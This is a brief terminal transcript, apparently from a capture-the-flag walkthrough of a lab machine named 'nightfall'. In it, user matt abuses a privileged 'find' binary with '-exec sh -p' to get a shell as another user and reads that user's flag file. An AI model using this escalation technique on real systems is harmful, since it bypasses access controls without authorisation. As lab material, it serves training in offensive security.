 matt@nightfall:~$ ls
matt@nightfall:~$ /scripts/find /tmp/LinEnum.sh -exec "whoami" \;
nightfall
matt@nightfall:~$ /scripts/find /tmp/LinEnum.sh -exec sh -p \;
$ whoami
nightfall
$ cd /home
$ ls
matt  nightfall
$ cd nightfall
$ ls
user.txt
$ cat user.txt
97fb7140ca325ed96f67be3c9e30083d
$